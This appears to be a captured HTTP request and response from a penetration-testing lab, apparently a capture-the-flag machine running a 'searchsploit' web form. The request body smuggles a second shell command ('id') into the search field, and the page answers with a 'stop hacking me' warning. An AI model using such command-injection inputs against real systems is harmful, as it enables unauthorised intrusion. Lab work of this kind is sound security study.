 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.226:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.10.226:5000
10 Connection: keep-alive
11 Referer: http://10.10.10.226:5000/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 search=a;id&action=searchsploit
Response
Pretty Raw Hex Render
52 </div>
53 </div>
54 <hr/>
55 <div style="width: 100%; display: table;">
56 <div style="display: table-cell; width: 50%">
57 <h2>
sploits
</h2>
58 <h4>
searchsploit FTW
</h4>
59 <form action="/" method="post">
60 <label for="search">
search:
</label>
61 <input type="text" id="search" name="search">
<br/>
<br/>
62 <input type="submit" value="searchsploit" name="action">
63
64 </form>
65 </div>
66 <div style="display: table-cell; width: 50%;">
67 <p style="white-space: pre;">
</p>
68 <p class="text-danger">
stop hacking me - well hack you back
</p>
69 </div>
70 </div>
71 </body>
72 </html>